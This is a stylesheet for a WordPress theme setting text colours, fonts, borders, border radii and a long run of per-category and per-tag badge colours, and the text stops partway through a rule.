	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12473 .circle { background-color: #17b02f; }.bb-badge.post_tag-12767 .circle { background-color: #17b02f; }.bb-badge.post_tag-12768 .circle { background-color: #17b02f; }.bb-badge.post_tag-11052 .circle { background-color: ; }.bb-badge.post_tag-12891 .circle { background-color: #17b02f; }.bb-badge.post_tag-12993 .circle { background-color: #17b02f; }.bb-badge.category-14063 .circle { background-color: #17b02f; }.bb-badge.post_tag-4475 .circle { background-color: ; }.bb-badge.post_tag-14835 .circle { background-color: #17b02f; }.bb-badge.post_tag-14848 .circle { background-color: #17b02f; }.bb-badge.post_tag-14855 .circle { background-color: #17b02f; }.bb-badge.post_tag-14859 .circle { background-color: #17b02f; }.bb-badge.post_tag-14860 .circle { background-color: #17b02f; }.bb-badge.post_tag-14866 .circle { background-color: #17b02f; }.bb-badge.post_tag-14870 .circle { background-color: #17b02f; }.bb-badge.post_tag-14882 .circle { background-color: #17b02f; }.bb-badge.post_tag-14946 .circle { background-color: #17b02f; }.bb-badge.post_tag-14975 .circle { background-color: #17b02f; }.bb-badge.post_tag-15025 .circle { background-color: #17b02f; }.bb-badge.post_tag-15056 .circle { background-color: #17b02f; }.bb-badge.post_tag-15070 .circle { background-color: #17b02f; }.bb-badge.post_tag-15077 .circle { background-color: #17b02f; }.bb-badge.post_tag-15082 .circle { background-color: #17b02f; }.bb-badge.post_tag-15106 .circle { background-color: #17b02f; }.bb-badge.post_tag-15111 .circle { background-color: #17b02f; }.bb-badge.post_tag-15120 .circle { background-color: #17b02f; }.bb-badge.post_tag-15126 .circle { background-color: #17b02f; }.bb-badge.post_tag-15132 .circle { background-color: #17b02f; }.bb-badge.post_tag-15142 .circle { background-color: #17b02f; }.bb-badge.post_tag-15161 .circle { background-color: #17b02f; }.bb-badge.post_tag-15166 .circle { background-color: #17b02f; }.bb-badge.post_tag-15179 .circle { background-color: #17b02f; }.bb-badge.post_tag-15184 .circle { background-color: #17b02f; }.bb-badge.post_tag-15191 .circle { background-color: #17b02f; }.bb-badge.post_tag-15200 .circle { background-color: #17b02f; }.bb-badge.post_tag-15336 .circle { background-color: #17b02f; }.bb-badge.post_tag-15358 .circle { background-color: #17b02f; }.bb-badge.post_tag-15359 .circle { background-color: #17b02f; }.bb-badge.post_tag-15457 .circle { background-color: #17b02f; }.bb-badge.post_tag-15462 .circle { background-color: #17b02f; }.bb-badge.post_tag-15502 .circle { background-color: #17b02f; }.bb-badge.post_tag-15516 .circle { background-color: #17b02f; }.bb-badge.post_tag-15517 .circle { background-color: #17b02f; }.bb-badge.post_tag-15532 .circle { background-color: #17b02f; }.bb-badge.post_tag-15552 .circle { background-color: #17b02f; }.bb-badge.post_tag-15557 .circle { background-color: #17b02f; }.bb-badge.post_tag-15604 .circle { background-color: #17b02f; }.bb-badge.post_tag-15613 .circle { background-color: #17b02f; }.bb-badge.post_tag-15645 .circle { background-color: #17b02f; }.bb-badge.post_tag-15651 .circle { background-color: #17b02f; }.bb-badge.post_tag-15678 .circle { background-color: #17b02f; }.bb-badge.post_tag-15679 .circle { background-color: #17b02f; }.bb-badge.post_tag-15687 .circle { background-color: #17b02f; }.bb-badge.post_tag-15688 .circle { background-color: #17b02f; }.bb-badge.post_tag-15700 .circle { background-color: #17b02f; }.bb-badge.post_tag-15707 .circle { background-color: #17b02f; }.bb-badge.post_tag-15715 .circle { background-color: #17b02f; }.bb-badge.post_tag-15730 .circle { background-color: #17b02f; }.bb-badge.post_tag-15748 .circle { background-color: #17b02f; }.bb-badge.post_tag-15749 .circle { background-color: #17b02f; }.bb-badge.post_tag-15765 .circle { background-color: #17b02f; }.bb-badge.post_tag-15776 .circle { background-color: #17b02f; }.bb-badge.post_tag-15804 .circle { background-color: #17b02f; }.bb-badge.post_tag-15814 .circle { background-color: #17b02f; }.bb-badge.post_tag-15821 .circle { background-color: #17b02f; }.bb-badge.post_tag-15823 .circle { background-color: #17b02f; }.bb-badge.post_tag-15827 .circle { background-color: #199bc6; }.bb-badge.post_tag-15839 .circle { background-color: #17b02f; }.bb-badge.post_tag-15846 .circle { background-color: #17b02f; }.bb-badge.post_tag-15850 .circle { background-color: #17b02f; }.bb-badge.post_tag-15859 .circle { background-color: #17b02f; }.bb-badge.post_tag-15865 .circle { background-color: #17b02f; }.bb-badge.post_tag-15895 .circle { background-color: #17b02f; }.bb-badge.post_tag-15896 .circle { background-color: #17b02f; }.bb-badge.post_tag-15914 .circle { background-color: #17b02f; }.bb-badge.post_tag-15915 .circle { background-color: #17b02f; }.bb-badge.post_tag-15922 .circle { background-color: #17b02f; }.bb-badge.post_tag-15959 .circle { background-color: #17b02f; }.bb-badge.post_tag-15979 .circle { background-color: #17b02f; }.bb-badge.post_tag-16017 .circle { background-color: #17b02f; }.bb-badge.post_tag-16050 .circle { background-color: #17b02f; }.bb-badge.post_tag-16055 .circle { background-color: #17b02f; }.bb-badge.post_tag-16082 .circle { background-color: #17b02f; }.bb-badge.post_tag-16106 .circle { background-color: #17b02f; }.bb-badge.post_tag-16118 .circle { background-color: #17b02f; }.bb-badge.post_tag-16132 .circle { background-color: #17b02f; }.bb-badge.post_tag-16141 .circle { background-color: #17b02f; }.bb-badge.post_tag-16146 .circle { background-color: #17b02f; }.bb-badge.post_tag-16151 .circle { background-color: #17b02f; }.bb-badge.post_tag-16152 .circle { background-color: #17b02f; }.bb-badge.post_tag-16166 .circle { background-color: #17b02f; }.bb-badge.post_tag-16175 .circle { background-color: #17b02f; }.bb-badge.post_tag-16185 .circle { background-color: #17b02f; }.bb-badge.post_tag-16187 .circle { background-color: #17b02f; }.bb-badge.post_tag-16188 .circle { background-color: #17b02f; }.bb-badge.post_tag-16189 .circle { background-color: #17b02f; }.bb-badge.post_tag-16190 .circle { background-color: #17b02f; }.bb-badge.post_tag-16201 .circle { background-color: #17b02f; }.bb-badge.post_tag-16207 .circle { background-color: #17b02f; }.bb-badge.post_tag-16209 .circle { background-color: #17b02f; }.bb-badge.post_tag-16210 .circle { background-color: #17b02f; }.bb-badge.post_tag-16211 .circle { background-color: #17b02f; }.bb-badge.post_tag-16214 .circle { background-color: #17b02f; }.bb-badge.post_tag-16215 .circle { background-color: #17b02f; }.bb-badge.post_tag-16216 .circle { background-color: #17b02f; }.bb-badge.post_tag-16219 .circle { background-color: #17b02f; }.bb-badge.post_tag-16222 .circle { background-color: #17b02f; }.bb-badge.post_tag-16229 .circle { background-color: #17b02f; }.bb-badge.post_tag-16231 .circle { background-color: #17b02f; }.bb-badge.post_tag-16242 .circle { background-color: #17b02f; }.bb-badge.post_tag-16244 .circle { background-color: #17b02f; }.bb-badge.post_tag-16247 .circle { background-color: #17b02f; }.bb-badge.post_tag-16252 .circle { background-color: #17b02f; }.bb-badge.post_tag-16258 .circle { background-color: #17b02f; }.bb-badge.post_tag-16266 .circle { background-color: #17b02f; }.bb-badge.post_tag-16287 .circle { background-color: #17b02f; }.bb-badge.post_tag-16289 .circle { background-color: #17b02f; }.bb-badge.post_tag-16300 .circle { background-color: #17b02f; }.bb-badge.post_tag-16317 .circle { background-color: #17b02f; }.bb-badge.post_tag-16341 .circle { background-color: #17b02f; }.bb-badge.post_tag-16345 .circle { background-color: #17b02f; }.bb-badge.post_tag-16362 .circle { background-color: #17b02f; }.bb-badge.post_tag-16366 .circle { background-color: #17b02f; }.bb-badge.post_tag-16371 .circle { background-color: #17b02f; }.bb-badge.post_tag-16419 .circle { background-color: #17b02f; }.bb-badge.post_tag-16442 .circle { background-color: #17b02f; }.bb-badge.post_tag-16463 .circle { background-color: #17b02f; }.bb-badge.post_tag-16465 .circle { background-color: #17b02f; }.bb-badge.post_tag-16466 .circle { background-color: #17b02f; }.bb-badge.post_tag-16479 .circle { background-color: #17b02f; }.bb-badge.post_tag-16480 .circle { background-color: #17b02f; }.bb-badge.post_tag-16487 .circle { background-color: #17b02f; }.bb-badge.post_tag-16509 .circle { background-color: #17b02f; }.bb-badge.post_tag-16517 .circle { background-color: #17b02f; }.bb-badge.post_tag-16518 .circle { background-color: #17b02f; }.bb-badge.post_tag-16520 .circle { background-color: #17b02f; }.bb-badge.post_tag-16526 .circle { background-color: #17b02f; }.bb-badge.post_tag-16545 .circle { background-color: #17b02f; }.bb-badge.post_tag-16566 .circle { background-color: #17b02f; }.bb-badge.post_tag-16567 .circle { background-color: #17b02f; }.bb-badge.post_tag-16591 .circle { background-color: #17b02f; }.bb-badge.post_tag-16601 .circle { background-color: #17b02f; }.bb-badge.post_tag-16650 .circle { background-color: #17b02f; }.bb-badge.post_tag-16653 .circle { background-color: #17b02f; }.bb-badge.post_tag-16661 .circle { background-color: #17b02f; }.bb-badge.post_tag-16688 .circle { background-color: #17b02f; }.bb-badge.post_tag-16703 .circle { background-color: #17b02f; }.bb-badge.post_tag-16738 .circle { background-color: #17b02f; }.bb-badge.post_tag-16752 .circle { background-color: #17b02f; }.bb-badge.post_tag-16761 .circle { background-color: #17b02f; }.bb-badge.post_tag-16771 .circle { background-color: #17b02f; }.bb-badge.post_tag-16796 .circle { background-color: #17b02f; }.bb-badge.post_tag-16812 .circle { background-color: #17b02f; }.bb-badge.post_tag-16817 .circle { background-color: #17b02f; }.bb-badge.post_tag-16833 .circle { background-color: #17b02f; }.bb-badge.post_tag-16838 .circle { background-color: #17b02f; }.bb-badge.post_tag-16857 .circle { background-color: #17b02f; }.bb-badge.post_tag-16908 .circle { background-color: #17b02f; }.bb-badge.post_tag-16980 .circle { background-color: #17b02f; }.bb-badge.post_tag-17065 .circle { background-color: #17b02f; }.bb-badge.post_tag-17151 .circle { background-color: #17b02f; }.bb-badge.post_tag-17157 .circle { background-color: #17b02f; }.bb-badge.post_tag-17173 .circle { background-color: #17b02f; }.bb-badge.post_tag-17206 .circle { background-color: #17b02f; }.bb-badge.post_tag-17229 .circle { background-color: #17b02f; }.bb-badge.post_tag-17260 .circle { background-color: #17b02f; }.bb-badge.post_tag-17285 .circle { background-color: #17b02f; }.bb-badge.post_tag-17287 .circle { background-color: #17b02f; }.bb-badge.post_tag-17337 .circle { background-color: #17b02f; }.bb-badge.post_tag-17597 .circle { background-color: #17b02f; }.bb-badge.post_tag-17658 .circle { background-color: #17b02f; }.bb-badge.post_tag-17693 .circle { background-color: #17b02f; }.bb-badge.post_tag-17694 .circle { background-color: #17b02f; }.bb-badge.post_tag-17704 .circle { background-color: #17b02f; }.bb-badge.post_tag-17782 .circle { background-color: #17b02f; }.bb-badge.post_tag-17788 .circle { background-color: #17b02f; }.bb-badge.post_tag-17850 .circle { background-color: #17b02f; }.bb-badge.post_tag-17854 .circle { background-color: #17b02f; }.bb-badge.post_tag-17857 .circle { background-color: #17b02f; }.bb-badge.post_tag-17860 .circle { background-color: #17b02f; }.bb-badge.post_tag-17882 .circle { background-color: #17b02f; }.bb-badge.post_tag-17884 .circle { background-color: #17b02f; }.bb-badge.post_tag-17901 .circle { background-color: #17b02f; }.bb-badge.post_tag-17924 .circle { background-color: #17b02f; }.bb-badge.post_tag-17987 .circle { background-color: #17b02f; }.bb-badge.post_tag-17993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18001 .circle { background-color: #17b02f; }.bb-badge.post_tag-18023 .circle { background-color: #17b02f; }.bb-badge.post_tag-18072 .circle { background-color: #17b02f; }.bb-badge.post_tag-18187 .circle { background-color: #17b02f; }.bb-badge.post_tag-18198 .circle { background-color: #17b02f; }.bb-badge.post_tag-18236 .circle { background-color: #17b02f; }.bb-badge.post_tag-18263 .circle { background-color: #17b02f; }.bb-badge.post_tag-18284 .circle { background-color: #17b02f; }.bb-badge.post_tag-18312 .circle { background-color: #17b02f; }.bb-badge.post_tag-18341 .circle { background-color: #17b02f; }.bb-badge.post_tag-18344 .circle { background-color: #17b02f; }.bb-badge.post_tag-18358 .circle { background-color: #17b02f; }.bb-badge.post_tag-18362 .circle { background-color: #17b02f; }.bb-badge.post_tag-18363 .circle { background-color: #17b02f; }.bb-badge.post_tag-18364 .circle { background-color: #17b02f; }.bb-badge.post_tag-18365 .circle { background-color: #17b02f; }.bb-badge.post_tag-18366 .circle { background-color: #17b02f; }.bb-badge.post_tag-18385 .circle { background-color: #17b02f; }.bb-badge.post_tag-18398 .circle { background-color: #17b02f; }.bb-badge.post_tag-18399 .circle { background-color: #17b02f; }.bb-badge.post_tag-18401 .circle { background-color: #17b02f; }.bb-badge.post_tag-18403 .circle { background-color: #17b02f; }.bb-badge.post_tag-18409 .circle { background-color: #17b02f; }.bb-badge.post_tag-18420 .circle { background-color: #17b02f; }.bb-badge.post_tag-18421 .circle { background-color: #17b02f; }.bb-badge.post_tag-18422 .circle { background-color: #17b02f; }.bb-badge.post_tag-18423 .circle { background-color: #17b02f; }.bb-badge.post_tag-18424 .circle { background-color: #17b02f; }.bb-badge.post_tag-18425 .circle { background-color: #17b02f; }.bb-badge.post_tag-18429 .circle { background-color: #17b02f; }.bb-badge.post_tag-18431 .circle { background-color: #17b02f; }.bb-badge.post_tag-18450 .circle { background-color: #17b02f; }.bb-badge.post_tag-18453 .circle { background-color: #17b02f; }.bb-badge.post_tag-18455 .circle { background-color: #17b02f; }.bb-badge.post_tag-18457 .circle { background-color: #17b02f; }.bb-badge.post_tag-18458 .circle { background-color: #17b02f; }.bb-badge.post_tag-18459 .circle { background-color: #17b02f; }.bb-badge.post_tag-18460 .circle { background-color: #17b02f; }.bb-badge.post_tag-18461 .circle { background-color: #17b02f; }.bb-badge.post_tag-18463 .circle { background-color: #17b02f; }.bb-badge.post_tag-18469 .circle { background-color: #17b02f; }.bb-badge.post_tag-18470 .circle { background-color: #17b02f; }.bb-badge.post_tag-18474 .circle { background-color: #17b02f; }.bb-badge.post_tag-18475 .circle { background-color: #17b02f; }.bb-badge.post_tag-18476 .circle { background-color: #17b02f; }.bb-badge.post_tag-18477 .circle { background-color: #17b02f; }.bb-badge.post_tag-18479 .circle { background-color: #17b02f; }.bb-badge.post_tag-18480 .circle { background-color: #17b02f; }.bb-badge.post_tag-18483 .circle { background-color: #17b02f; }.bb-badge.post_tag-18527 .circle { background-color: #17b02f; }.bb-badge.post_tag-18528 .circle { background-color: #17b02f; }.bb-badge.post_tag-18529 .circle { background-color: #17b02f; }.bb-badge.post_tag-18530 .circle { background-color: #17b02f; }.bb-badge.post_tag-18531 .circle { background-color: #17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 .circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { 